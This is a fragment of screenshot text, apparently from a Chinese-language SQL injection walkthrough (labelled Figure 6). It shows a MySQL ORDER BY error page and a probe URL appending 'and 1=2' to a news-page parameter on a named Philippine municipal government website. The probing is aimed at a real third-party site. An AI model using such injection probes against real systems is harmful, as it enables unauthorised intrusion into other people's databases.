 MySQL][ODBC 3.51 Driver][mysqld-5.0.77-log]Unknown column '12' in 'order clause'
services/news.asp, line 33
图6
Welcome to Hagonoy, Bulacan, Philippines Official Website : Online News : 2 - Mozilla Firefox
件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hagonoybulacan.gov.ph/services/news.asp?newsid=68 and 1=2